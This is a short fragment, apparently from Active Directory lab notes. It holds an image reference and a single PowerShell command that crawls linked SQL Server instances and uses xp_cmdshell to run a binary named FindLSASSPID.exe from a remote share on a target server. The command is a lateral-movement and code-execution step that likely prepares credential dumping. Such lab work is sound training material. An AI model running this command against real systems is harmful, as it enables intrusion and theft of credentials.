 Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell ''\\DCORP-STD451\MyShares\FindLSASSPID.exe''' -QueryTarget EU-SQL30